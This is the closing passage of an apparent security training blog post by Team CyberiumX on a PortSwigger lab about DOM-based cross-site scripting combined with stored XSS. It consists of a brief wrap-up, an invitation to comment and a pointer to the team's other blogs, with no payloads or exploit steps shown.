This is how we exploit DOM-based XSS with Stored XSS vulnerability. Hence the lab is solved.

In this blog, we covered the advanced aspects of DOM-based Cross-site Scripting (XSS) vulnerability. If you have any doubts or questions please comment below.
You guys can check out our other blogs for PortSwigger’s Web Application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX